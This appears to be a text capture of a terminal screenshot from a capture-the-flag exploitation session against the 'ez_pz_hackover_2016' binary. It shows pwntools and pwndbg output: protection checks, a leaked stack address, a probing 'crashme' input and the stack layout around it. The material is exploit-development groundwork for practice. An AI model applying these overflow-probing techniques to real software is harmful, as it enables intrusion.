 gwt@ubuntu: ~/Desktop
EBUG] PLT 0x17748 free
] '/home/gwt/Desktop/libc-2.23.so'
Arch:     i386-32-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
EBUG] Wrote gdb script to '/tmp/pwnNxSHN3.gdb'
file ./ez_pz_hackover_2016
] running in new terminal: /usr/bin/gdb -q  "./ez_pz_hackover_2016" 614
] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e',
' 6141 -x "/tmp/pwnNxSHN3.gdb"']
] Waiting for debugger: Done
EBUG] Received 0xa3 bytes:
'\n'
'              ___ ____\n'
'       ___ __| _ \\_  /\n'
'      / -_)_ /  _// / \n'
'      \\___/__|_| /___|\n'
'         lemon squeezy\n'
'\n'
'\n'
'Yippie, lets crash: 0xffc7f93c\n'
'Whats your name?\n'
'> '
ffc7f93c
] Paused (press any to continue)
EBUG] Sent 0x17 bytes:
00000000  63 72 61 73  68 6d 65 00  61 61 61 61  61 61 61 61  │cras│hme·│aaaa│aaaa│
00000010  61 61 61 61  61 61 0a                               │aaaa│aa·│
... ↓
07:001c│      0xffc7f93c ◂— 'crashme'
[ BACKTRACE ]
► f 0  804866f chall+108
f 1  8048710 main+46
f 2 f7d25647 __libc_start_main+247
pwndbg> stack 20
00:0000│ esp  0xffc7f920 —▸ 0xffc7f93c ◂— 'crashme'
01:0004│      0xffc7f924 ◂— 0x3ff
02:0008│      0xffc7f928 —▸ 0xf7ec05a0 (_IO_2_1_stdin_) ◂— mov    byte ptr [eax], ah /* 0xfbad2088 */
03:000c│      0xffc7f92c ◂— 0x174
... ↓
05:0014│      0xffc7f934 ◂— 0x44 /* 'D' */
... ↓
07:001c│      0xffc7f93c ◂— 'crashme'
08:0020│      0xffc7f940 ◂— 0x656d68 /* 'hme' */
09:0024│      0xffc7f944 ◂— 0x61616161 ('aaaa')
... ↓
0c:0030│      0xffc7f950 ◂— 0xa6161 /* 'aa\n' */
0d:0034│      0xffc7f954 ◂— 0x8
0e:0038│      0xffc7f958 ◂— 0x48 /* 'H' */
0f:003c│      0xffc7f95c ◂— 0x4
... ↓
11:0044│      0xffc7f964 ◂— 0x6474e550
12:0048│      0xffc7f968 ◂— 0x16518c
... ↓
pwndbg>